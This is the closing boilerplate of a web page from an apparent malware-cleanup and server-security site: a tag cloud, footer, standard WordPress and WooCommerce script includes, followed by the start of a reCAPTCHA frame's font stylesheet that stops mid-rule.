<a href="https://malware.expert/tag/apache/" class="tag-cloud-link tag-link-16 tag-link-position-2" style="font-size: 12.285714285714pt;" aria-label="apache (9 items)">apache</a>
<a href="https://malware.expert/tag/authentication/" class="tag-cloud-link tag-link-44 tag-link-position-3" style="font-size: 9.1428571428571pt;" aria-label="authentication (5 items)">authentication</a>
<a href="https://malware.expert/tag/backdoor/" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 16pt;" aria-label="backdoor (17 items)">backdoor</a>
<a href="https://malware.expert/tag/clamav/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 18.428571428571pt;" aria-label="clamav (26 items)">clamav</a>
<a href="https://malware.expert/tag/cpanel/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 16.857142857143pt;" aria-label="cpanel (20 items)">cpanel</a>
<a href="https://malware.expert/tag/cpguard/" class="tag-cloud-link tag-link-1357 tag-link-position-7" style="font-size: 13.428571428571pt;" aria-label="cPGuard (11 items)">cPGuard</a>
<a href="https://malware.expert/tag/csf/" class="tag-cloud-link tag-link-2420 tag-link-position-8" style="font-size: 9.1428571428571pt;" aria-label="csf (5 items)">csf</a>
<a href="https://malware.expert/tag/decode/" class="tag-cloud-link tag-link-139 tag-link-position-9" style="font-size: 8pt;" aria-label="decode (4 items)">decode</a>
<a href="https://malware.expert/tag/directadmin/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 11.571428571429pt;" aria-label="directadmin (8 items)">directadmin</a>
<a href="https://malware.expert/tag/disable/" class="tag-cloud-link tag-link-226 tag-link-position-11" style="font-size: 8pt;" aria-label="disable (4 items)">disable</a>
<a href="https://malware.expert/tag/email/" class="tag-cloud-link tag-link-114 tag-link-position-12" style="font-size: 10.142857142857pt;" aria-label="email (6 items)">email</a>
<a href="https://malware.expert/tag/file/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 9.1428571428571pt;" aria-label="file (5 items)">file</a>
<a href="https://malware.expert/tag/filesman/" class="tag-cloud-link tag-link-57 tag-link-position-14" style="font-size: 9.1428571428571pt;" aria-label="filesman (5 items)">filesman</a>
<a href="https://malware.expert/tag/firewall/" class="tag-cloud-link tag-link-51 tag-link-position-15" style="font-size: 13.857142857143pt;" aria-label="firewall (12 items)">firewall</a>
<a href="https://malware.expert/tag/howto/" class="tag-cloud-link tag-link-227 tag-link-position-16" style="font-size: 10.857142857143pt;" aria-label="howto (7 items)">howto</a>
<a href="https://malware.expert/tag/https/" class="tag-cloud-link tag-link-49 tag-link-position-17" style="font-size: 8pt;" aria-label="https (4 items)">https</a>
<a href="https://malware.expert/tag/install/" class="tag-cloud-link tag-link-122 tag-link-position-18" style="font-size: 9.1428571428571pt;" aria-label="install (5 items)">install</a>
<a href="https://malware.expert/tag/iptables/" class="tag-cloud-link tag-link-50 tag-link-position-19" style="font-size: 10.142857142857pt;" aria-label="iptables (6 items)">iptables</a>
<a href="https://malware.expert/tag/joomla/" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 9.1428571428571pt;" aria-label="joomla (5 items)">joomla</a>
<a href="https://malware.expert/tag/linux/" class="tag-cloud-link tag-link-41 tag-link-position-21" style="font-size: 12.857142857143pt;" aria-label="linux (10 items)">linux</a>
<a href="https://malware.expert/tag/maldet/" class="tag-cloud-link tag-link-71 tag-link-position-22" style="font-size: 10.142857142857pt;" aria-label="maldet (6 items)">maldet</a>
<a href="https://malware.expert/tag/malware/" class="tag-cloud-link tag-link-55 tag-link-position-23" style="font-size: 22pt;" aria-label="malware (47 items)">malware</a>
<a href="https://malware.expert/tag/modsecurity/" class="tag-cloud-link tag-link-18 tag-link-position-24" style="font-size: 21.714285714286pt;" aria-label="modsecurity (45 items)">modsecurity</a>
<a href="https://malware.expert/tag/nginx/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 8pt;" aria-label="Nginx (4 items)">Nginx</a>
<a href="https://malware.expert/tag/opsshield/" class="tag-cloud-link tag-link-1373 tag-link-position-26" style="font-size: 8pt;" aria-label="OpsShield (4 items)">OpsShield</a>
<a href="https://malware.expert/tag/php/" class="tag-cloud-link tag-link-23 tag-link-position-27" style="font-size: 19.571428571429pt;" aria-label="php (31 items)">php</a>
<a href="https://malware.expert/tag/plesk/" class="tag-cloud-link tag-link-121 tag-link-position-28" style="font-size: 8pt;" aria-label="plesk (4 items)">plesk</a>
<a href="https://malware.expert/tag/plugin/" class="tag-cloud-link tag-link-132 tag-link-position-29" style="font-size: 13.428571428571pt;" aria-label="Plugin (11 items)">Plugin</a>
<a href="https://malware.expert/tag/plugins/" class="tag-cloud-link tag-link-1562 tag-link-position-30" style="font-size: 8pt;" aria-label="plugins (4 items)">plugins</a>
<a href="https://malware.expert/tag/rbl/" class="tag-cloud-link tag-link-25 tag-link-position-31" style="font-size: 11.571428571429pt;" aria-label="rbl (8 items)">rbl</a>
<a href="https://malware.expert/tag/rule/" class="tag-cloud-link tag-link-186 tag-link-position-32" style="font-size: 9.1428571428571pt;" aria-label="Rule (5 items)">Rule</a>
<a href="https://malware.expert/tag/rules/" class="tag-cloud-link tag-link-68 tag-link-position-33" style="font-size: 16pt;" aria-label="rules (17 items)">rules</a>
<a href="https://malware.expert/tag/security/" class="tag-cloud-link tag-link-40 tag-link-position-34" style="font-size: 14.857142857143pt;" aria-label="security (14 items)">security</a>
<a href="https://malware.expert/tag/server/" class="tag-cloud-link tag-link-270 tag-link-position-35" style="font-size: 10.857142857143pt;" aria-label="Server (7 items)">Server</a>
<a href="https://malware.expert/tag/smtp/" class="tag-cloud-link tag-link-118 tag-link-position-36" style="font-size: 8pt;" aria-label="smtp (4 items)">smtp</a>
<a href="https://malware.expert/tag/srbl/" class="tag-cloud-link tag-link-2270 tag-link-position-37" style="font-size: 8pt;" aria-label="srbl (4 items)">srbl</a>
<a href="https://malware.expert/tag/ssh/" class="tag-cloud-link tag-link-43 tag-link-position-38" style="font-size: 9.1428571428571pt;" aria-label="ssh (5 items)">ssh</a>
<a href="https://malware.expert/tag/upload/" class="tag-cloud-link tag-link-24 tag-link-position-39" style="font-size: 9.1428571428571pt;" aria-label="upload (5 items)">upload</a>
<a href="https://malware.expert/tag/vulnerability/" class="tag-cloud-link tag-link-39 tag-link-position-40" style="font-size: 18pt;" aria-label="vulnerability (24 items)">vulnerability</a>
<a href="https://malware.expert/tag/waf/" class="tag-cloud-link tag-link-142 tag-link-position-41" style="font-size: 13.428571428571pt;" aria-label="WAF (11 items)">WAF</a>
<a href="https://malware.expert/tag/web-application-firewall/" class="tag-cloud-link tag-link-143 tag-link-position-42" style="font-size: 12.857142857143pt;" aria-label="Web Application Firewall (10 items)">Web Application Firewall</a>
<a href="https://malware.expert/tag/webhosting/" class="tag-cloud-link tag-link-467 tag-link-position-43" style="font-size: 8pt;" aria-label="webhosting (4 items)">webhosting</a>
<a href="https://malware.expert/tag/whitelist/" class="tag-cloud-link tag-link-185 tag-link-position-44" style="font-size: 8pt;" aria-label="Whitelist (4 items)">Whitelist</a>
<a href="https://malware.expert/tag/wordpress/" class="tag-cloud-link tag-link-103 tag-link-position-45" style="font-size: 19.142857142857pt;" aria-label="wordpress (29 items)">wordpress</a></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="lsi_widget-2" class="widget inner-padding widget_lsi_widget"><ul class="lsi-social-icons icon-set-lsi_widget-2" style="text-align: left"><li class="lsi-social-twitter"><a class="" rel="nofollow" title="Twitter" aria-label="Twitter" href="https://twitter.com/Malware__Expert" ><i class="lsicon lsicon-twitter"></i></a></li><li class="lsi-social-facebook"><a class="" rel="nofollow" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/Malware.Expert" ><i class="lsicon lsicon-facebook"></i></a></li></ul></aside>		</div>
						<div class="copyright-bar">
					&copy; 2026 Malware Expert - <a href="/editorial-guidelines" style="text-decoration: underline">Editorial Guidelines</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress_child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://malware.expert/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://malware.expert/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='lsi-style-css' href='https://malware.expert/wp-content/plugins/lightweight-social-icons/css/style-min.css?ver=1.1' media='all' />
<style id='lsi-style-inline-css'>
.icon-set-lsi_widget-2 a,
			.icon-set-lsi_widget-2 a:visited,
			.icon-set-lsi_widget-2 a:focus {
				border-radius: 2px;
				background: #777777 !important;
				color: #FFFFFF !important;
				font-size: 20px !important;
			}

			.icon-set-lsi_widget-2 a:hover {
				background: #1e72bd !important;
				color: #FFFFFF !important;
			}
</style>
<script src="https://malware.expert/wp-content/plugins/easy-pricing-tables/includes/v4/blocks/table/table-frontend.min.js?ver=4.1.1" id="fca-ept4-frontend-js-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://malware.expert/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://malware.expert/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://malware.expert/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script src="https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor-common.min.js?ver=4.1.1" id="fca_ept_editor_common_script-js"></script>
<script src="https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-sidebar.min.js?ver=4.1.1" id="fca_ept_sidebar_script-js"></script>
<script src="https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-toolbar.min.js?ver=4.1.1" id="fca_ept_toolbar_script-js"></script>
<script id="fca_ept_editor_script-js-extra">
var fcaEptEditorData = {"edition":"Free","directory":"https:\/\/malware.expert\/wp-content\/plugins\/easy-pricing-tables","woo_integration":"","toggle_integration":"","ajax_url":"https:\/\/malware.expert\/wp-admin\/admin-ajax.php","edit_url":"https:\/\/malware.expert\/wp-admin\/edit.php","fa_classes":"","debug":"","theme_support":{"wide":true,"block_styles":false},"post_type":"post"};
</script>
<script src="https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor.min.js?ver=4.1.1" id="fca_ept_editor_script-js"></script>
<script src="https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/layout1/fca-ept-layout1.min.js?ver=4.1.1" id="fca_ept_layout1_script-js"></script>
<script src="https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/layout2/fca-ept-layout2.min.js?ver=4.1.1" id="fca_ept_layout2_script-js"></script>
<script src="https://malware.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/malware.expert\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://malware.expert/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://malware.expert/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://malware.expert/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://malware.expert/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/malware.expert\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://malware.expert/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcAq4EUAAAAAABZP6nE3hRT6jIoCfu334gQFlPU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LcAq4EUAAAAAABZP6nE3hRT6jIoCfu334gQFlPU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://malware.expert/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":""};
</script>
<script src="https://malware.expert/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.5" id="generate-woocommerce-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcAq4EUAAAAAABZP6nE3hRT6jIoCfu334gQFlPU&co=aHR0cHM6Ly9tYWx3YXJlLmV4cGVydDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ekwhxdelfhsd
body_size: 48551
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
